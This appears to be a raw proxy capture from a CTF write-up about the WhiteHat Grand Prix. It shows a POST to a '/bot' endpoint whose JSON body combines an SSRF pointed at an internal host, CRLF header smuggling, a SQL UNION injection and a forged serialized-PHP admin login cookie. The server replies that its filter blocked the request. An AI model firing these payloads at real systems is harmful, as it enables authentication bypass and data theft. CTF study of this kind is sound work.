 Raw Params Headers Hex
POST /bot HTTP/1.1
Host: web03.grandprix.whitehatvn.com:1337
Content-Length: 312
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://web03.grandprix.whitehatvn.com:1337
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106
Safari/537.36
Content-Type: application/json
Referer: http://web03.grandprix.whitehatvn.com:1337/
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=dfabe7467a9244923b69f21ea41e68af51534591580;
_ga=GA1.2.1243761458.1534591668;
_gid=GA1.2.1477485704.1534591668;
SessionId=eed15fab8c55208a13ee78c0bec3f8b1
Connection: close
{"url_path":"admin/index.php?Page=Addons&Addon=dynamiccontenttag
s&; Action=Edit&id=-1%27+UNION+Select+1,2,3,4--%20-
HTTP/1.1\r\nCookie:
IEM_CookieLogin=YTo0OntzOjQ6InVzZXIiO3M6MToiMSI7czo0OiJ0aW1lIjtp
OjE1MDU0NzcyOTQ7czo0OiJyYW5kIjtiOjE7czo4OiJ0YWtlbWV0byI7czo5OiJp
bmRleC5waHAiO30%3D\r\n","host":"127.0.0.1:8088"}
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 40
Server: Werkzeug/0.14.1 Python/3.5.2
Date: Sun, 19 Aug 2018 09:05:15 GMT
{"error":"Error: Filter is working!!!"}